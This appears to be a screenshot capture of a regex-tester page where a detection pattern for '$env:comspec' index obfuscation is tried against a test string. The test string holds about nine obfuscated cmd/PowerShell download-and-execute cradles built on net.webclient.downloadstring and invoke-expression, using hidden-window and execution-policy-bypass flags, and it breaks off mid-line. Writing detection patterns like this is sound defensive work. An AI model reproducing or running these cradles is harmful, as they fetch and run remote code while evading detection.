 REGULAR EXPRESSION
1 match, 57 steps (~2m
\$env:comspec\[(\s*\d{1,3}\s*,){2}
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring&&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&